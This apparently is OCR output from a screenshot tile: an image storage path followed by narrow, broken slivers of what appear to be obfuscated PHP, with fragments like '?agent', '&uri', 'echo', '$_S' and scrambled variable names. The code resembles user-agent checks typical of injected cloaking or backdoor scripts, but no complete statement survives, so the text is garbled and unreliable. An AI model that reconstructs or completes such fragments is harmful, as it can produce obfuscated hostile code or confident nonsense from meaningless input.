
."?agent
"&uri
iaj=="50
8");echo
?agent
"&uri
y($_kwoi
D(0+0+
");}else
)/i",$_S
.$_gsylk
j=_sufps
iaj)){he